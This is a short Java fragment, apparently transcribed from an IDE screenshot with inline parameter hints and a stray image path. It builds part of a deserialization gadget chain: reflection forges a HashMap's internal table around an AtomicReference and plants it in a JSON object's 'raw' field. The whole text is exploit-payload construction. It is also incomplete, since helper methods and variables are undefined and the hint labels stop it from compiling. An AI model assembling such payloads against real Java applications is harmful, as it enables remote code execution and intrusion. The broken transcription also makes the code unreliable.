 //innermap
HashMap<Object, Object> innermap = new HashMap<>();
setFieldValue(innermap, fieldName: "size", value: 1);
Class<?> nodeC;
try {
nodeC = Class.forName( className: "java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName( className: "java.util.HashMap$Entry");
}
Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, length: 2);
Array.set(tbl, index: 0, nodeCons.newInstance( ...initargs: 0, "manqiu",atomicReference, null));
setFieldValue(innermap, fieldName: "table", tbl);
setFieldValue(jsonObject, fieldName: "raw",innermap);
setFieldValue(atomicReference, fieldName: "value",jsonNodes);